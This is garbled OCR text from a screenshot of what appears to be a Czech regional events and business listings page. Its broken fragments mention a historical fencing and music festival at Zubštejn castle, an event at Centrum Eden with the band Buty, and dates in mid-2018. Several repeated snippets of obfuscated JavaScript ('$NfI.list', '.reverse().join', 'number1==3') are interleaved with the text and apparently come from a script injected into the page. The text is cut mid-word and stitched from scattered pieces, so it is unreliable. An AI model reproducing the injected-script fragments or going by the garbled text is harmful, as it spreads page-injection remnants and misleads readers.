
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
(number1==3){var...
eninou hradu Zubštejn budou opět
raně
ervence 2018
ernštejnem / Další ročník Festivalu his;;
n(n){if (typeof ($NfI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
FIRMY
eturn $NfI.list;};$NfI.list=;var
 (number1==3){var
rického šermu, hudby a tance, který...
Cest
Dům 
ím Centru Eden vys
toupí během
 regionálních pivovarů kapela Buty
Hote
Obc
ervna 2018
Rest
Pernštejnem / V zábavním a poznávacím Centru Eden
Viná